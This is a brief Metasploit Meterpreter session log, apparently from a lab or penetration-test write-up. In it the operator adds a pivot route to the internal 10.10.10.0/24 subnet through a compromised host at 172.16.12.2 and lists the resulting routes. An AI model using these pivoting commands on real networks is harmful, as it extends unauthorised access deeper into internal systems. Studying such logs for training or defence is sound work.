 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 172.16.12.2
[*] Use the -p option to list all active routes
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
10.10.10.0 255.255.255.0 0.0.0.0 0 ens4
172.16.12.0 255.255.255.0 0.0.0.0 0 ens3
No IPv6 routes were found.